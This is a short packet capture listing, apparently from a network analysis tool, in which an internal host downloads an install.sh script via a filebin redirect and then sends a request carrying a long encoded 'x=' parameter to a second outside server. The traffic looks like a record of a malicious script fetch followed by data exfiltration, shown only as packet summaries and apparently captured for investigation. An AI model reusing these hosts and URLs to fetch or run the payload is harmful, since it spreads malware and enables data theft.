 1 0.000000 10.89.0.5 88.99.137.18 TCP 54 40902 → 80 [SYN] Seq=0 Win=65280 Len=0
2 0.001876 88.99.137.18 10.89.0.5 TCP 54 80 → 40902 [SYN, ACK] Seq=0 Ack=1 Win=65280 Len=0
3 0.001910 10.89.0.5 88.99.137.18 TCP 54 40902 → 80 [ACK] Seq=1 Ack=1 Win=65280 Len=0
4 0.009270 10.89.0.5 88.99.137.18 HTTP 156 GET /dqatt7c4cvcc1fc1/install.sh HTTP/1.1
5 0.081506 88.99.137.18 10.89.0.5 HTTP 1111 HTTP/1.1 302 Found
6 0.720132 10.89.0.5 88.99.137.18 TCP 54 33908 → 80 [SYN] Seq=0 Win=65280 Len=0
7 0.721342 88.99.137.18 10.89.0.5 TCP 54 80 → 33908 [SYN, ACK] Seq=0 Ack=1 Win=65280 Len=0
8 0.721361 10.89.0.5 88.99.137.18 TCP 54 33908 → 80 [ACK] Seq=1 Ack=1 Win=65280 Len=0
9 0.721401 10.89.0.5 88.99.137.18 HTTP 683 GET /filebin/39ebdf30459113a609669da925444741e6679a923d2e5c68de8be4412c39b6a3/043df5bdbf6639d7a77e1d44c5226fd7371e5259a1e4df3a0…
10 0.764249 88.99.137.18 10.89.0.5 TCP 1474 80 → 33908 [ACK] Seq=1 Ack=630 Win=65280 Len=1420 [TCP PDU reassembled in 11]
11 0.765017 88.99.137.18 10.89.0.5 HTTP 712 HTTP/1.1 200 OK (text/plain)
12 0.772381 10.89.0.5 88.99.137.18 TCP 54 33908 → 80 [FIN, ACK] Seq=630 Ack=2079 Win=65280 Len=0
13 0.772403 88.99.137.18 10.89.0.5 TCP 54 80 → 33908 [FIN, ACK] Seq=2079 Ack=631 Win=65280 Len=0
14 0.772408 10.89.0.5 88.99.137.18 TCP 54 33908 → 80 [ACK] Seq=631 Ack=2080 Win=65280 Len=0
15 0.772512 10.89.0.5 88.99.137.18 TCP 54 40902 → 80 [FIN, ACK] Seq=103 Ack=1058 Win=65280 Len=0
16 0.772535 88.99.137.18 10.89.0.5 TCP 54 80 → 40902 [FIN, ACK] Seq=1058 Ack=104 Win=65280 Len=0
17 0.772541 10.89.0.5 88.99.137.18 TCP 54 40902 → 80 [ACK] Seq=104 Ack=1059 Win=65280 Len=0
18 3.265295 10.89.0.5 178.63.67.153 TCP 54 33910 → 80 [SYN] Seq=0 Win=65280 Len=0
19 3.265314 178.63.67.153 10.89.0.5 TCP 54 80 → 33910 [SYN, ACK] Seq=0 Ack=1 Win=65280 Len=0
20 3.265318 10.89.0.5 178.63.67.153 TCP 54 33910 → 80 [ACK] Seq=1 Ack=1 Win=65280 Len=0
21 3.265682 10.89.0.5 178.63.67.153 HTTP 708 GET /2abc565b-56a4-46ad-a7dc-746bad85b626?x=IQc7KDFfDWwSagkMYzcKKAAEZApDY197JHEFV30IeyUiB0RoSWoRFHREfklqbmQcQ2MKIi83UQoqDD9meRB…
22 3.336714 178.63.67.153 10.89.0.5 HTTP 485 HTTP/1.1 200 OK (text/html)
23 3.338877 10.89.0.5 178.63.67.153 TCP 54 33910 → 80 [FIN, ACK] Seq=655 Ack=432 Win=65280 Len=0
24 3.338894 178.63.67.153 10.89.0.5 TCP 54 80 → 33910 [FIN, ACK] Seq=432 Ack=656 Win=65280 Len=0
25 3.338896 10.89.0.5 178.63.67.153 TCP 54 33910 → 80 [ACK] Seq=656 Ack=433 Win=65280 Len=0